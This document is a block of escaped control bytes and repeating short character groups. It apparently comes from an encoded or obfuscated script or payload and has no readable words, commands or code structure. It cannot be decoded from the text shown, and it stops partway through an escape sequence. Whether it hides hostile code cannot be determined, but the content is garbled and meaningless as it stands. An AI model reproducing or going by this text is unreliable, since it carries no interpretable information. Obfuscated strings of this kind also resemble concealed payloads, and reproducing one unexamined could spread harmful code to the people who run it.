d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x